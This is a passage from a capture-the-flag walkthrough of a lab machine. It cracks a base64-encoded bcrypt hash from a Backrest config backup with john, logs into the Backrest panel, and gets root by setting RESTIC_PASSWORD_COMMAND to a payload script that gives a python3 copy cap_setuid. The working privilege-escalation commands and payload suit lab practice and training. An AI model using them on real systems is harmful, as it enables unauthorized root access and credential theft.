./extracted_backup/backrest/.config/backrest/config.json:        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
grep: ./backrest_backup.tar.gz: binary file matches
We can see what seems to be a hash:
JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP
However, this hash is in base64 as we can see. We also save this hash into a file:
❯ echo -n 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO

❯ echo -n 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d > backup_hash
And attempt to crack this hash using john:
❯ john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt backup_hash

Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^           (?)
1g 0:00:00:25 DONE (2025-06-22 01:30) 0.03996g/s 215.8p/s 215.8c/s 215.8C/s hearts1..huevos
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We get a password: !@#$%^. But we still don’t have a user.
Check the file where we have found the hash, called config.json. Checking its content we get:
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
We have what could be a user: backrest_root.
Go back to Backrest panel at http://127.0.0.1:9898 and use the credentials: user backrest_root and password !@#$%^. We are in:

Now, a curious thing about Backrest is that it uses Restic:
Restic is a versatile, open-source backup program known for its speed, security, and efficiency. It supports multiple operating systems (Linux, macOS, Windows, BSD) and a variety of storage backends, including local storage, cloud services (like AWS, Google Cloud), and other remote machines. Restic excels at deduplication, encryption, and compression, making it a robust choice for backing up data.Since it uses Restic we can attempt to execute commands using that tool since Backrest is using it as well. From Restic documentation we can see that we can set environment variables. For that, we can set the environment variable:
RESTIC_PASSWORD_COMMAND
and pass a Bash command.
First of all, create an evil Bash script that will create a copy of python3 binary and, to that binary, we will assign capabilities to it. So we can use that binary to elevate privileges. In a terminal in the victim machine we create this Bash script and assign to it execution permissions:
gael@artificial:~$ echo -e '#!/bin/bash\n\ncp $(which python3) /tmp/gunzf0x; sudo setcap cap_setuid+ep /tmp/gunzf0x' > /tmp/payload

gael@artificial:~$ chmod +x /tmp/payload
Where we have created the payload /tmp/payload with the content:
#!/bin/bash

cp $(which python3) /tmp/gunzf0x; sudo setcap cap_setuid+ep /tmp/gunzf0x
Therefore, at Backrest session, we click on + Add Repo button, fill the required fields with random data and add an environment variable pointing to our evil payload:

Then, scroll down and click on Submit button.
We get an error message, but if we check /tmp directory, our malicious file is there:
gael@artificial:~$ ls -la /tmp

total 5412
drwxrwxrwt 11 root root    4096 Jun 22 05:54 .
drwxr-xr-x 18 root root    4096 Mar  3 02:50 ..
drwxrwxrwt  2 root root    4096 Jun 22 03:36 .font-unix
-rwxr-xr-x  1 root root 5490456 Jun 22 05:54 gunzf0x
drwxrwxrwt  2 root root    4096 Jun 22 03:36 .ICE-unix
-rwxrwxr-x  1 gael gael      86 Jun 22 05:54 payload
<SNIP>
Finally, use this file with capabilities (which is just a copy of python3 binary) to elevate privileges:
gael@artificial:~$ /tmp/gunzf0x -c 'import os; os.setuid(0); os.system("/bin/sh")'

# whoami
root
GG. We can read the root flag at /root directory.
~Happy Hacking.